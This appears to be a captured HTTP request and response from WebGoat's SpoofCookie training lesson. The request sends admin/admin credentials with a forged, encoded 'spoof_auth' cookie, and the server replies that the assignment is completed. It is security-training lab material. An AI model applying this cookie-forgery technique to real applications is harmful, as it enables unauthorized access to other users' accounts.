 Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 29
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=9MdqtloBfxss7Zze227G7f3Q9DAVHbMsF8T5w5tj;
spoof_auth=NmQ2YzcyNDg1NTU2NDY3MjYyNjg2ZDZmNzQ=;
19 Connection: keep-alive
20
21 username=admin&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 26 Aug 2024 21:20:15 GMT
5 Content-Length: 201
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"SpoofCookieAssignment",
12 "attemptWasMade":true
13 }